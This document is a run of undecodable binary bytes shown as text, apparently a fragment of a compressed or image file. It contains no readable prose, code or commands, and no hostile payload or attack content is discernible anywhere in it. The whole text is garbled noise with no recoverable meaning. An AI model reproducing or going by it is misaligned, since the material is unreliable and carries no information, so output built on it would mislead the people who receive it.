4`ϭ�nRa����H�甤��	�b'���.����LH��\AJ���a�*DR��F
��ڜ���o�jB2�y�A�ak��T���p������
�!�`3L���i���>2O�
d�z��~�g"�@b��B��&���0+�F�{��X��o��@
6Mq.&aR!
��<`{
�����C@�~b> $.����C��!��2����n��F���M��fޡz�c>�f��l1	sQM)&��"� �\�� �MB���q�T�B��)B��P
H��6M!�-�c9:��
�Ր@��V2)�q7Ҕ����Y^�
�D'*����=�J���5�Z`)jH��� _�n��� ,~�ռ��`q� 
��V���C#9*M	�N�D`10��S��It��Cm�q�n�A���J�-ג����&!.A���̚b���������R0�O�<j�&  7���A���o�&�� ����A.e�f�	`�6��qa
�oߖ�I,rp.@a0g�ôa)䣑^R�@� ��&V�C� �^`��^6A	Z�&^���� /e��2�����h<sq*wy>��`J �!�P>��s9� �s@ �`6����b���!<�@u����aA��$TB��!A�C;�C?DCTDG�DK�DOESTE�sj X X�Ec�VT� GsTGqt:r��G�� ��H��tC�Ra
���TX�j�����K@�|G�!� � �Д��&�� �� ��LA!@H����O� �t)��!P��P���"`
�C@�J��̬�
�� S#�S/�" S3uK/u�vTG�`�����MT��N�4*�OA�.��8a)���b
��� P]�5֖�(��Ԕ����S5UZ)u'�X@8�0��:8�K�ԔpTr��Y}n� L��a)�BUes'�tOA^��"o��P��2p�u���A<���h�xc��E78�H����J���t�VB�KotG� Y������	R�	hrߌ��d�@��"�O_��dVf�"]�BfϵkԔR�(�v`� �vi��Ju���!��n�g���("�[ot\q�Rf�a	�VmӶ��(�`�6n�	0nO��� n��v	����ow eM���&��{���r��k�ARu��(!2�(��2 ��av�<!iO�����
�ԡt�]����vm��	����f�nw	��*���O͕g��o��y��g��H p��;9�q7�6r�v&7��:����tϷ� _=�^�i� ~M~�w~��(l lc� �U}��Ҷy� �Xm	8m=��i�H��O�w	8n!����q#8w�@�����X�&DA|]�ZFX����h r+�p�"F-�(�tw u=Ap3����O��w؇O���@Z��ZueG3�(�@x������m�!�A�H�7m�6�����������&tu'" ��Cԕ�X�{��(Rc�$�}Mw�$R7~闏ˠ	� u�H�v7fs�������ؑ����H$X���o5�i7���w���{Z��������@!�aR�v)��HRuM�V<��^�� iM��ˠ|�au�"F\�y����o��������1�n�[o���mo���&�:��^�Ja9§	R�|��h����V�������[�T�5��A�Xm����@�7h�8py�ww�(`��("��7:�5��7�������&ha'Č{#7eu�w��|�Xz�u)DT�T���w�o%t��9�z�t�a�w��/AT5Uq�t�w�H���HjWmg_��������z��͊z�Yf%�zQ�&n#��Wi۸�	L��oE0�������<���W����y��wl����glqt��w$�x�w;۳A�w����V�fy!��o�w�8y	����դ��|��s[�ɹa1&FY�������w���������kU���@U]w��YG��9����5�H`�xm6��� W�W�� Č)�s'�Z�s�����w�s�J/�(����	�`~�7�	ΡP��(��c�6G͵	ؠ8�-�7� v�:<*{wywg��w������a�ص���o{�W��k|���H0�rq�i��=�~X�<wy!��!����YG��m�ʣآo��W��@�S����z'Z��y���{��[iU�S��s�J瘠�;iQ�~�������k�A��#��m����3<����qOz�7x/�1�������:*bܓw�A���⺪��0��3��M7�I�����y���l_���<G������:m���ն���6��Oo�=��z:4��w *�z���=*� ���)o�������|����}O7)��x��뺗y�9����y�%<�헠X��7m�!s��y��zO��5Z�'����)���!7*����y�(��$������(��}uZ��k�~��xa���������iG���ז�yxo%ؽ=���(غ�����}���&�A��̱y:d�˓P��[r��8a��dǏ�����������~���	���g�	��{m�])d�ȍ�d����5�(�Ou�w�y�|���[�)�a������orwf����+�)�TR�w)��(�8���]�[������2U֗܈e�(x�v�w�g�d_v���(d5�C�v�YzF����i���/�f�{!�:.��+ߧ�H��h ��Y~/���7��<��=G�v�/��ß�Y��[vbOa�e/�t����|Az	8�|K����?�����A���GF�$hp��2��Bq>?��Y<��D,�18ɂȕ,x��ᒙ4�kڼy��@��js0�`�%;h�Y��3|���$)Q#��I-��e�;�z����W�]Ɇ���Ղ��D�G|g�6i�g\�2|�6��n���x ؂�AN'�|�K.5ŉٓ�%��x��H(C�\5��Ww8��+�����u�V��{��Ե	A.n�n21lr�b���\9��Q��Ic*'!{�L��C}7�9�܏z|η8h1ʡ�@	:ی����Fb�6�_RxD�V��Y
��AD�\�]�]ue�t}�!�ⱓ?4֝w��	����L-r��z�41�C�xWg��A`S�P���Z��y���a��9y�A���Kv\�4zr�'~��DE17�'P�&�n���;��J&��!�Y�~:��>�T��Z��W�(kM�2��M�Ô!�����)A@����r��F��aM��J�x�h�w�ޘ����f���a��FZ�P��GFdТT~h娀���?\�DO��o�>F�B��?P�3M8]xpTo�"����w%��d���M���?�
[�?�8CUT�9�[�EM
�U��A|�WqQ� ,M
��ja?dĆ6k��?�5�$�D�Aj���Kh�O��5%*A��g��K�Y�{���}C�ׄ9��� |.ɱ?Ove�AD�IA0% dE�%�\D�ө5(�B,D��J��a+i~�Po>�&A�O��ލ��A�E�XM7�9-��C��4�A?9P�������~���j�֞�����;�^�љ�,�헸����Ҳ��M@����vXk���!Յ�4����94QM��3a��9�AĀ�M[[%�U�u��l;\�;h`���a���o�u#��j$KCڵ�e^@�x1��xbf�At�Fl`�6 b��}�|K�J40�>5AY�8i���cI�Z�����2��`�'�(�A��nd�VKZ���!q�H�����l-�	�!B!}���Y��1��DbL����h����4��3xd��9�'B�xA�&�qIK�h��s �J0���%�+]�J%�ĸ0��[BI�G��&��i�G�6��T����I���~�a����>q 1*���n5�ycQ����5Q����I�e�e�&���8N�� ��X�@2�� W�Y��� ��{g��nY���hG�jA&�s8�4aE�����hEk���Wr��Is�k�
�MN�Ff���կ�P䡬�c2��x�SY�<�@�Ǘ��P����&z��%��U��CP�ahoT�o��ADD���`�0���s��I;ϘFDB}�I�hԙЕ�\��� Y$PX}�G� H.k��h��?N���#Ρ�_m���Z���y�u<`D����!��=���_������w�ĀM<�D�iM��C�2���V���h�� E*L�-"�%�x�i���Ar��ԙ�T�ַ�%c��N��3s��G*�pg�G��?`���9h� �3�l���EWB����=ciA�(6�a�A�MP!d�� Rq��nǾ�O&���p�s�0=���CD�P�}�E������E��p�:��D�@"b�"�� � (A���@���S��ǅ���p��N]LmC8q	k$8%��G"p�KТ�`�A�ekpB#!�#�Fu� �Xs��|� I�w��=����Y�t^I�Q`�9Ѓ4��Ţ#�,��hG��NMfIh�`*gz�&Y@  !� � ,    � �  � <x�*ڂR
X��+\�J9���o���Ү;{a����/ȿ����fؿaW�@��oJ�o������@=i�����ѣ�J;�����L�J�J�j����3���Wr��f�Y�Btԡ.�*Th��v������?7	�t���I�W� D�$�'ie��P����AY�䕤Q�}�
Ԟ�����ڪh�LIXhXJD�����0�D\�E8
*����ʕc7���*	
 ʉcF���l�Yt1�5'sV�z|O�=���v2镦(߯nM�>k�=	�zţ���AAO  �?�C�?�H��[��N^�AHMm�Qx�hB
zF]f_T��h�Q)��S�I�i���O`� Йg��W��'2EH���I�����d:鐓N0
  ��`;	St��;l��WP R�����ST@A��Q8���?o��y'��O�xNE�=�h�?��@��wZ��eu~Z��ŸRJ~��@�SL-�r��^�G�HhW9���y� �g�e��c^P=�z�f:��4��JJ�?���BTϢ�l+�(q���(i@��TO��~��d�<a�*Ăe1X��+Z��#^jI�����=��!v�7�?޼a�P��f�
���?mD��$(pR 	�G`��p�Y(�nU+Y�E3�I�X�M)��C�?,����,ls+���O*������=�ܱ�&ih�')�(��&Ȧ����C����J����p���?Ht��5F	�������I`W�	��\@&��#k��V�QG����N�l�" A15[�K?!	���@篤5�+��e�����o��
�q�1	B|��?��B������'al�%��͔*Q���=�}����%/����'	~�,�m�C|�[�T��I�ކ(YZ�>�쌀�$�n/+U�@�@��_X���1)9��t���vCP�00	/��Ɣ���L�s�����Hoc!s�^p�D��� ���@'�Pʆ)ϴ�
3�!�ÙW��������R�
Y@(x@��r<�ԗ��v܃����z�,�P�Y �F��<��֣�Q4(�	��*�5�BD��|E�L6(��(6��?�u�8�q(��N��h� X�I����s<x�n��蠊W�TX��t$��x�¼ H0 l�O �wG��p�֫�(�x�c�%��AeX���.q'	DLd�\f5�Z܋����$}�a@�3&� ��E-ds�S^�:ȑYt��� ����,f�6�QBZf��?(����'q��T:�7��u^ �q�EG(9�I�y��ɂ.�
<�_��1>�"��M"���ga��N@�s�HHB
�� r�PA��R |dv��%��2��q�LQ�Q�6`  N��SQ��5�����I��\�06'�'	��h3�L��R�pE4U���xO��t�ӑn*�*�ψ��\�B��M�m 76
,˖=D���Y��d�&�SA@L�T�
��,d��슻��Y3z2��%E�Є&v�[@�%͕��S#�Q��d#���Z ���:��)��{�aoʟ<K�H�:>2�O��Y�z�B�}V�B!WA�A�C���,��ojt�<�"%K�ѼR�� _א���C��X�fp'�$�0ʍ�K�@��8"��)F���f��c�
�[�ʎ/�&�uG�"� h�T�iB�m����,���_9�0��"�{P]D��ݨu;jŏ&G'D&&����O��ZnQ���DvE�`\�(�����`E�����<��� V�"h��C^�Q1�X��#{;X=��(D�oC1�U�ޗ�BȣUG��֍a����Z�f�$n+�߶u:��V�5�ٮ�_,@4��X�Y�bÞ�tp?,YQ
�R������NBc�\�T��h����&�ۣ?�tT�6���bxʏV��4%I4�AA��g�"P�2?�-`��%]3Lu?�.R;��;؅��-D��?�PL�xl@B*<��Fx�5�����Dۓ������QRQF�`3�C	誀�٢d��%u<Q�`�{xڰ�]h��:���s�@<x�G�T�Ժ(+���0O��^A0LV��{�@�C'IE"���!�Rc+�㶏­���`�G�)}0���|3�?�pLD��	 �Y���-3�R��G} +Ɛ�h� vQL% ���-��B@@!�DL�$���ʖm �f2�+�4!%ޮBr)@W ���8ޑ�T�#Ʋ�`�:�r$t{�r�q�enB!�'�?��}?h1@c�^!� d2h���Me�dH[z��kf�T (�����V��j=�!�0A�8Dq9�cW��#�sS]�#|65|�3O��	bBa�|� 0 T��tB!B`�=��w_ss_�socs]C-��Q8�QF!yN�S&�6�9���t��8	�V	P�s�'!���P N���o`epp����S];r�@5|ѐE�v�f"�0s0pP�+hG�@U'd}�37�'x���:����7�1<�,�8$�
�sJ}E�@y}��P$�]�U*��~W�#P Sh2	0DA��a'����@2@� �� 9�
���D5���̘WVd�<u94(!�Pbb&$�a�huA�S��B�_�����6��Uuu�A�   6 ���~�X��U��8t]'�L�
�P �8��Q�.5�}�2����������i:;Ega�#q9	Q�ub�tS$�JA����@T� 	wp�a�P4��%AVB��m���@�Hx�gU��Nu�_pU� cbT��(9B:a2�
Mv9��s�cy���� �OhQ ��9�w#W� <�	��	����e��'*r#i�p��u9�X`h2!v$I�A<�w 
	�rݸq7�@d� _Dd��_x�7_QAi��nC�p	~�,&9�"�U0j��Q���H2ĕ��9��p�:C7or U� UQ�0z�RQm%��5�$�{h�<�xr9+��d� �C�`�I��I9�*`  ��|'�s����� 
D	�`A'Q��0��&774AE��xn��)��T��(:�v�d]��L�:'H�1�C�G:��9Gl�D$W�t��V�V6MOVH�'o�U�8:�kN�\�R��`�@``�h*��%=a&��� ��Sh�P��_ �V��G!��YᦔA	B��P �G�0N��y�8U��GC�� &b�tJ@/Z�zz?'�
:�
T �GC���-m�	���L���R��G�	P�PE�H�>р�����y"�F�w � ���@� ;��`cvB��P�%_�� �r�BP<�o�d�$��W
9p��S
iJ��f�k�A/ҕ8��rV�̴'C$��͙CV�(gwvV�Z���BC�[p�Da��:�*�b'��w�0���P���J� �p�0�(����Aߧ}y3��x��Xo�	&��%JW	H�ɐ�p��Q-�jzֲ�'JU�u+�*��#���<�n����#�w��A{��0��clhq�Ѐ�I1����%0Y��q���@�0	�3�� ��PIiUnӶ����������7�0�8ou�Q��~75Xj5�Z	��T:@�)H1To�tE{�S	f2��[Tao�S�#�q?Ѵ��.oq�;�z<ОY��z������% �����s� �����Y�FA��U�Z��v#uV����Q��i|�!Z3��?� ����_	oŦ�9�T8��" �@��@��#���k�
��!� � ���T�3*ppЁ�x��@R�=q����F����}�=y�1/0	�PG�����@8?jj�H�'O�A�f�H(���k�8]@:t$Pо����VD�W�k�'��О����ۀR����I[3�� ��<�]�*֘%� *�|�s �
a ��	��<�6~�SAU6��AO*��ybD�9�� >kb��"��~'�nXI/إ���9u9W�D�AX9B%"�:���#�u6��A0��Q`K'6K� m��m ˴<˱�`#������	�� ��F� �� R���\��y��p�t�^�� A-��o`c��9� `�<�LD�Sr9�u��&�IOb�a$J���ǳA/��#�b�p"8��tFg�+�+�<��<�
�lѰ��]��m���U˺�`�P��'Q;#^o�|�l�P������@�Yܼ��
�7�X<2 4tZV���?*ْL�4���!��L���[](�~�e2U`�Ya ]~�?�׆� ��z��{WЅ��a��p�m�#�t�т��P�* ����<Pg�u��
�r��@�g|� U��s��j��\��ǚ���ڜ�'oJ��iØE�
"�O4��	�9���QS@P�)�%O�뷞�]S�N�C4���6�L���o��i���{L�0��3m�P�E�����z�]��׀�ڭ��i�0b!T��Pz�e����,�P��� l���0�������@HPm7���P� V/@
N@gP�-��Xc\�=᳠�w������9�N�X��1�	����W�d����0]�x~k�<��K�k��֑� ��y�K7�l���}�~�ڛ��`�P��h< ��Pb,��Z�3��� �lk�`��k� m0������	� ǟ��P���|����eL���o'� �������UP ����N*!y2�i�8�D9rS>%��0 �E��7��9����i��E��m�ލ�{��#X�X  -�@3�X.�O*;s�(!%@�`�����!��Vs�q c��XıO��cry�`*�`T��╰% �z%���^վ���g �e�ZȋY�QT�N����'QJ9�d���Z�����"�	�j�}׸�����-�Z^TF%�� 	O����b���X2���@at�P��7��N���k������,�������vw@�M/h��
���� N��~�@��T2i�/ыD��*�"�) ����hI`A5M��Gg5qJ�`bL�{���-T~=������{nƴ�%�PJo eȺ/�듩��(���@�@�$��-^� �h.��^�>����`��Y���ّMR P�]���� 4D>2��ދ*�Q �p���I�����fA�d8|F8��p
h���P�	{�Ѹ��L�M������ �(Q�� @�	����r,(UJ�  *T�@�@ҩ�W���o���+��;��J������o%��k NC�����7'�p�l6��'���t�Ӡ�"Krɍԁ�D�	�U!D�	�ܜlV�� �6=�$�!*�ȪB╅MuX`�@		�v(��3,<x�@��65k�±�fO"�E����O
g�LW��?q�B_�C�>�{�����"T�Pc�H�F~+��:W��S'�$��e68�Sў=g��B�����=7�\��#���U�B�ZU�[ү_� N�x���F�d��*G�ܷ�D`埧Hx ��z�/A�+0�x��d�M���:��0�m�
Hd�u:�C��H
ހ����l�4 %��J��bb��t:i$�2�'�r��b�oPJ�*���s���9�	�K���2s�Gq�X� ��H��,�`���ʉ��K�(� �M���l�f\cEWD�� �P���h^�� b�������%kL�:�mЅrh�86+g�>[q#�~K� T�a�B�H�?_� J��,6gy��"!����S'��,��uZ��%k]�Z���ҹ��4�qf��'B��H�R$g� ԫ%�ax��y���Ɂ�\���� p��f,��p�Q��"3��r�ȚYL:mfMuhev�q��܌ӈEO
/cQ��(D�T�!eh~bذj[D�� �6#e��������Jp��u4k�'��.R��ƚ`���l5< JP�B�qb�7�x@'Tx� �4�S�@F,�b��"Bq%�"*�O��j,`>	��X�4XqL�;���Rb�6a���-X�ȷhK��8*�H`�T�Ј���װ_%��
 �G�'3������*�)��� X��y��p��8�mL�Pb��ҁ�m�qNG�j��
'�rb������;~�	 t�q��:(@�m�*`�[p�@� ���4?��b0S��E8D".[�����l�E��G�g�Y|�M�G�p�I�!����TP��J# 0^� �(=�y�E����cH����>ҟщ��+�C���f!�H��P�m�[I��
��c�QBڔ���X()B����A^� I�c�jæT ��D,�)�CR��<�t�X��t��Yd$w���>q�O��HC&�6��J��47����D|S9����-+Z��^RE��/�(_�~h��b��x#�7�=dI�ˁ����	��h����@G�* (��v��A�\�Y\�F�ш�I!F.`s���&� �u��F'W�N��6e)��Ă,<��61�0�Rwi��?�6�'-,i�/�齨)������.ƨ �Y@�d3;f.$CRV�Vr���c�����~8!W�ϟ���\�c=H�pD,�@"�d� ��/hU+��ӆ6�F�	VW�TE�8�1o���ވcJi]�d�� �"DO�06Lb�p`�&�'��x�r<�W�8t6��]X:������4�P��$�DCbG�3x�dj	Scp�|�AT`�W�3��d�<�
��X8�:��RT@q�!$�����Yl"�r����t��ֱ��hZ���n�8�j��*��MhT�biC6�XN�lH���9͈�sECBW�s��<h_�����   �OK�"�\;�2�Lq��Xb�I )�x�,�>��\�����9���t�'����J*��lA��N�֌F���@{�7��uc�C'�3#�Y\� C>A+f2SV��&��gS�CH�2
�Q�r�X� �5�ty$cd3���.��`k[�q��A+t*��Hv�f4wS��Ā�G$��hbJ�P`Q��w�U#<��|���#y4��B!��W�fa����JNn�0��H���?�ѐiNs�����
�OH/�B��R�F�+ [�3υ�l�y���զ 'jU�n���,���E�H��s�1�G�a)6�r� ��&�؇],��7�U�*���6��`���F���8̴zz��`㋜��w$O�F&�����D�� p�O�`8zC�\C�֬�/sI4kQ�<� Aącf�Hǡ�(G(X�'�EwH�K%},NF�����X{0��4"G���vg���qd �H�"Ǹ]��h��:,A����$�8�Ɇr���}�Q�o�4N�qڑ�)���,���]�ބ� *P���@� �
�w��@�12�G��D��8�8�D�U)lg;�I�G A��
i�+h�GP 8L�piòq `x��K2�C�7Y-H�Z��+�(X�3;�"<�i/_2!e��s��i���N��*��Ku`�r`�v`�{��h�VP�VxH�H��E�H�!,��GR���Ȉ�a��(�M`TQ�D�zXz`(q�׉����޲ ��Y ��r�B ����?F	2w��G`��s�s� \�
I�  �+X�+��S���-^�&�p)0�����K!��qX�r���)�8��)�z��Sj�OhA����!
O(�����j�DX�u�,�E���(�Dx�B� ����@�.��r   %^��ᅅkd`F�}���x�"� �����I���6���D�����6ӈ�HZ�����z��JN��P�k�7!�g�u؂Ns�8 qӢf �Kf�����Z�0;��`��{�9��x��x�����{=�H8�Q�80<Z��oP��r�
h���&�CX�bG@��{����0�sh#�y��!(���!��0���NA�M`F��2	�$hq$Y!׃Bt���+�(٣|qX�gI
c/��HJ��6�Zy�������z��xpw�x(�x��8���B&
�m҇wJ�h��y�r��͔F4$�H� }��������H���.((�a`>��(��@��'��s�
���@��(���G�;=|\KG�´l�*,�y@+�]bƄ�N���6���i���Š$�Ҟ-��,�q(�"��q��x8�)�m������*���y�op"i,��j���X+��0p�
�C!����z��$�6h�G�Mw�?	s���@�
���zQ|,QI�G���������1Cx��ꄳ�\��A�"wˌYlz ���CR�,̬9=px]��(��#ʈu�	*i�*�?��@+�j�5d`Pj�o����*��@B�(�+����>���)����v�%�Cz����Ǆ�D$��x�K�w�E}�Y�׹�Q�tH��
��� 
0����9�a���@�x8OU5�s��oXTE�E*����+��ma�s��o�����b(E�P  m��"C�Z��	�I oH��!������M�A����������l�Dx���+���H��w�Wx�W�*�;��1���5Y�@3�ZF+F�Tў��x8�D�$�X	����P
��ة1�p�*Y	.�R�5�S�o�B�����`�+�o@ �H k��ٔ�{ؘ�b���i��seBd-3N�@E�Wz�WG�-{-Hu@{�W `@��R����N}�)�`�R�&TQ�-X�����PR$�*������	�䅎�,h��e��$27i��u�7!��"
h٩B�� Ј���p�Y�����m�v�7�8�E��6�J�B�A}���(|R)x�'���Z�9�A�����2H !� !@sH��%��F*�R(���؉,u���4�� �1��h��鉖F"�G�����x3�h�+@ ������C�����	ш� ]�X����*�+���{HZ�eX'y/G\�'zp��ˀ�Ԭ��z�"v����2@��<�m��B�0����}Uq��q��4Ϟ8��1J\5��k�X�	;�
�s�8��Dr��p��A+���a��+H�j��i%�8��6Ј0ֱ�a��!��*
H�5Hs�����
~�������rKu��|��i���Q�	����A��`�S���9�qp��������U��X�ł\l��ƙZ��Xd���T(@$B�~��qJ��<��a��,��+������F�ʈ;.İ� �L�D�'a�WܥWА�0x�$�>�������r��g�a�i������CDܖ�h � �_tm��[���7◘�	{�,��'�Y~��H *.�A����ɽ��a��ʿ�_�ڔ�1U+c>�?Sᶵs��S�'�R'|�"},�:��(|�<N�|���T��Z�vdч�	#��BbyIޣ�g����mY	,Ď���M>�����%�,=e��� �;$� 
x( ��b�ɥ*�����Y�݊q���܎��k2.h\@��YLZ���������"�:�ap8=CMȶ��������B�id9��iu0���͏`8���(�/rp�u�H���\��I}�Uh" �k�P+�eE��'@��Xf�>|�����b~p�*@+������j.�"��#x<�M�{��v@=%�cǞ�'e�y�lGu�q��x=z�%��q�l$��;p��P�$!��9�im����ғ �*����Z )Z �b���sH zaք~eiM+�]-宂��Yix�aЈ�ޗ�p���1V`\(V�X�N�k��{Hv��
��F�F��>�����Pz��¤���a���x8� �"��i*��MJ���^�p�d&������Z#��x'f{؄�H ��x�f�������7��*���6�6�mٗM �7 ���_����
��ֈ�����.X+b�Ok��"�: �0��R��~Q�B��{���gLeQ�9��8
r��_vl�o���MG���0s�Z���X��̅���0 ��p*���Hy�o��X�e��Y���s��ܪ(�'~e�����
����M_����P 7v^;0gp���f)lTF�<֍rz��y�Z����;���B,�� ��i���=v8A��$癃H�-�(r���,� f�#��5�����
'~eYt���+اW��}q�Ft�^h��V������1�\�p�b�O��iJ��V��ĉT_l�/�����,Ԁ9���X�0;�!��) ��뒢@IÒTǤ^��s�[��R���g��� �b؇��
�p*�Њ��>g�rg��� ���_�ȅn�����p�PՂf��@R�aۊ�wX�So��9�f���!G�<�u��4�x) ���o�8
��4�'
ϒf�ػ�-��p��G�p�� `%��L��N� 0k�ʊ7����@an���� ���Co�(BN%HP����
 (`�A�6<L���.\p��Ԭ���i�N��w���	�%:��͜���7x���L)�&8ps^�3��?)��I!�S��4�	��꼣���3jn�#7���jN��q֮5�aܸ�������8�7��%�@��(p�&7n���#č����%@P�HX�@B����!:!�jfx����x�~��߫W�Xe��$ԬR J�K�n��uX^J�]O��|�Ci=���7'iӧQ�J�*�yY�~6mطk��}�]���q�+���:�l�E	��΁���N��b���7��c�?Ud�!��$�B�i�=��@NP&ACI��A<�m9���+����n����?��0K;Ɖ�M�NtUSs߀��;RJi���ͱwF��O8����R�I�?�d�OW�peNQ����[u��Vm�w�����7!y/% ����BA�A8���YhZ�$ ˇ�ff��}&�h�r#C)j� �ez���F��3Z0+��P�M͈PA=�$��\B	;tP�=���:|a�$KrW\_ҥ9g���<p���WE5�?j�	_}l�%�w����M|C�?��wW	�@`9��ģ� �i��VP��������������"�\q�A�����n���
�l�L(q�c��:����v�Ё$�SҋS����rZ�)�V焓��(�`����r��\tZ�[��~A���a�6�E��9��P�
W8&ܒE�M�nHfl�
��R@�9:��m��
w��C"w�Cn�,�r3�4�:&mA��A)	9��%�Nv��,<Y�k�8Eù�SṚ��k�;�Ei`�VSwVX`o�ZE�S�9s��wJFv��CJ�*X�\1xb�m�?�Xj�tpS�q���L�@�U��k�ʪo8��P��l�@XV�8��$������N'�h�":x]��h�9�D�ܡI��U��Njr��{��.�ă,R��b�2����&D�������@�PC�*TaE��0"c�JE��A�:P�*XFn ��R4���bC�Pt�����c��)H��]�b&�(,�Lg:y��M��8�gA1Ť� !H#����uei2��s��o)�\���%P[Z�a�q��agZ*�
 �FL@2$>��R�|��ft@�WX`Q��G%�} e��*��2y&CD��7��2JÐ>q��QI�
����0z������&��"ҁ��92��Ժ�-��+]�
GP|2ω-UYg��ɧ����qE:��
$�	�?dq�X�
z#-��N��}nH̨Rc��\a	��/��L%��) )�ȃ6�1�P�I��,��X��ġ�S&��%H*^�5��.z�  �8���i�]������S>n��<��w�AI�������0�#�d���
��A��P/eYh�RE���DzG��7q,��A!�llc��5� ��T���)f0�E�6�hT�2"m�����4��-��/M�cT����\ŃH��Gr(�*���M��y��+r���(�T���GJޱ@ai�%�;������� Ѐ� o7���G���#b��En��>iL��7�A��A�P�fg�@DKY楁5�Md� ��,��9�M�¬�e�&�mm�t�T��f���D� �Ńd����eGn�[�z.|Ԣ�q��J��l��4�*��n8nw,4'��E�KP��ղRi����W|��yE�+Y�^a�oD�r R@
�gc9�N�`��D&�	v��$�ī��x(�֭J5��4�Mix�G���xjFH��2�|��^U�Z��y�nN�l�*s=�w��u�v�h ��ьZ8v!����X_hԗS:x48�
���1����c����F�����R�/��5���͢�'��l�3�zx���R���Ouv_j�R���@Ih��r�<fwcIFw�GYG	LR�vi�GP��'Q4�I�
��C^�����?�P��LQ�	).:Ő�31�d�X�7��F<��ͩ=m�a�}0�L��*�B�iH�
�@�8�c�˰������z�9\�j@
�H�74���-��4��]O��N�7ڑ�{,|@��� �ס�����V��C^ij 	�0�..6��?:�
͈ѱ-e�h(���rg�����Y�����0��4�*�D���h8�x��Tm�/��Y�
��Ż�nr��H���M�����̱�%Qu���x��HG���&ޤ�P{[��J}�S$�pH��WDL���F0����FՆ��Y��K}H J�)� �4C��&  ;�H�hX
��m`�EP�X�X����@	t��A�r���m�� ���<P9��C9�;�D�Ś|t���>�����8�Â�M����H�ML�6�R���i�h	�C�Y�<���L=S�\��|�&�C3�ƞé�9T�]�Q��[���n��]������Ȏm�#%Y�ąQ�C"�#��8X�8����=��;X�����ȃ򅕛�K	p�ؑI�@��cuHߔ���@C�AgD44��cpT���B0�Ô᪴�7���'��@=��M,'儡���I�Ѽ��T܄뀟�t��NXy��IW�#>��(8d ���}G<�K�1"#��b0��_�Ȏ<l�ee�B4�ʽ�!�B��84蒥P���F�,�At��\0e�� �|��
4� �a(�@(�L��C��_uP�]���q#n���×�BeW�[��	;��z��:Q�U��!8��%�I���CU�Z��E]�Q�ν��yВ� $��A�@)x�8+d�@	@�!��g4��hT�k��� &Ǽ���� �� ��=��;T@3�Cu��Dɔ�9��@�\�#����NR��a�Q�IV��)�<�漸U.��&aA���EZ���Ò����,�v�D*x�(\��e9SE�RHp�-��3��h�OjQ/�g�D�0h���Q��D� �<������,��&̂]���!��R��\I���4Z��<l�9��ӡ�U�Kw�晤����=��,P� Ł+��d"�CxY�Zp"������ 8��I8�C=�M���$�A���ft�~E.Fd�Sw�H/���Y41�����
t@3<���'� ��'���;�_0����^�n�N�<�פ�:m;�Ι((�P]]�׾���U*���c:\Kp_'��(֕U� �Mq�D�Mpx�?�C� ),��p�M�QU$/!@5_�/����M��f<��-@H) ����|�B��:�Z����$J�Nz�!�](	�0�(�,kjf���ɾM���>`�)>�`����|��;$�<�C@ /�lE=��?� ���ûz� ��	XS���	P22]^/�l̈�V�#DD���Md�M�`�B�[�LCm&_
T��g��S��Q��0ɲ��촚 Eh�FϼF�f+ d+��ݒx���7��8�;|����E=D�?p-���� L�?H�&�AнA�<����,d �V�hP�K%@B ǌ�L9k��+LN��? @( ��^�,Xb������?X��`��'7�X�˚	�8�℡�&��T�c�x��n��T��m����=p����A�9��D�R5��A��*I!D���(L� �.T�Ծk*\�e-ćD^fT�&�CAPF��mK�Y���Ơ�Hvd��@{>�m���A�������šm����y)8��S�(~�<�o݄���HY��T���� �����j7,�1h�H9P�O����,�8�p�0L�aLj��ä)H�,@�C@��
gi��\��1v��Q�tF��H�Ii����f�+H����^�u�7�������<P��6�/�b�ay-��yDE��?H�#��#�mt�%&B;��s�C�5@9pn)4�n������������b��M��ﾁZnFl����J�
����ތX䵆C D�@�t�Ǫ(��� �+@�+J��O�D^ �R-����C���S�Ӂ�͡�	�^��(I���_��tD��,���у��K9 @3��ҁڎY�:����h�T���W� L�@)��h���T�|g;S�� ��ah�B<a�a�,���d�cDT:U��Ǽ!q����᣾�C���_�[�E�=�1�ꂨ�7�꼀f��2 �,�F(s(�1U	&N�P��J(�}���;�A*��� 3����'x���?�H��@cH��$��!5E���Vw��, �B�I�ꓞ��@4D��鰲8$���YA�CD}]ڤ�I؃:8􈡯U�C!-�E�H�-G�]lP^H: E�gG�*�����R��,�}Ԙ��AB ��bx 0�8K�#�x��
D�P�E-'�DUw��${2ED�W�L����CY��r��A�e4��r'7s�`9����5p���%jtY��/����@�4�
�B(0v���6�J�Z"l�Z봎��U�8��}/BՒA�JQ����H�DX��ֶlp�I���v 2� |��L��I|���!.U�A;�5 AuS��8%R"�b,@�ź�D����M����X` ���mX�*p�Uk��;@ �͓8� ԮgS�O����ԶT�8k;ʕ���X�!��vm��I��n?W� S�t��
wH�:�AAt�1�=�P�`h��$̂��M\�M�crӸ:�;�m��r70 �\�N���1Uz�C�/�(�a[�3~O��ط[�<1qCP��5����̀��DL�伪2�m��P=��&H)D��w���������/��f�'�a,�o������MDa��3
��x*����G)�cϢG���z���ر��s~O9����0`�W����%����Jn<��hīZxßc�,(w;̂�/+q��ǣ8�T��?�OQ�M\x�W@�����)�fO��|�fl���'Ī��\�8̓n�ys��%�{�������t��v���b`9�O틼��?l�p�y���l����n�y��0�ǁs?w;8�O��q|��%Ҫ�s�ʫ|�����������'X�"��{���K��� �F(s�f,�Z�r�V�N�̈́���R���5�5C�da��Z:QGֶf�����l�.L�
���q�C�ü�K�������Ap/�`0J�����	 ���-�Nl������g?��<�VT-0�Di(���b�ph@�[��U�h���0!�3t����Ee� Ŀ9|�� �puPѬԓR"D  Pc
� qU�H�ԕ���u�ʥb���Y�f��T���>��I�XOv��'(VP�� ��i(E�<+�(@ȉY$HlE`���R (�����9s��5hKD��0zo^�{��P`��7
� ��IB�$�����^D�P!+V*Tt�Pj��P/j�dH��Ե���#��gQ0��E�LE$*�	�'O6	�kx����M��N�@p]�W�x���!�+^�ȓop�A�zaD���n_����1J ڌo��i��d@ o+���r�� �xX`��<�"�0��H(��WX�B��  f�6 8ڨ�EZ�d��.�M�ޒ{¸��Q��fz�$��iFAThÿ���/�(�L�P>a��q�*�p�'.���(ޓo/���/��y#�7�c�Ŝ`���3��p�:�����PE�\iG%CT�v(�"�p����b�,���G��8R�4�X�Nm��x`E!Rr�
��z@�t}UJ/��u�"�����2/�@L< cL2������M�b�1|�(R��>�̡'�ybЊ�`3 6� �U2
